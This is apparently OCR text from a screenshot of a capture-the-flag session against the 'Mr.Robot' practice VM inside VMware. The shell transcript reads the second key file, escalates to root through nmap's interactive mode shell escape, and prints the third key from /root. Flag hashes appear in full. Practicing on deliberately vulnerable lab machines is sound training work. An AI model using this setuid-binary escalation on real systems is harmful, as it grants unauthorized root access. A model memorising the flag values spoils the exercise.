 Kali 1 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Red Hat
Other Linux 5.x kernel 64-
Kali Meta
Metasploitable2-Linux
Kali 1
Mr.Robot
Kali 1
Mr.Robot
1 2 3 4
6:40
kali@kali: ~
File Actions Edit View Help
robot@linux:~$ sudo nano key-2-of-3.txt
sudo nano key-2-of-3.txt
[sudo] password for robot: abcdefghijklmnopqrstuvwxyz
robot is not in the sudoers file.  This incident will be reported.
robot@linux:~$
robot@linux:~$ nano key-2-of-3.txt
nano key-2-of-3.txt
Error opening terminal: unknown.
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
robot@linux:~$
robot@linux:~$
robot@linux:~$
robot@linux:~$
robot@linux:~$
robot@linux:~$
robot@linux:~$
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# !whoami
!whoami
sh: 2: !whoami: not found
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.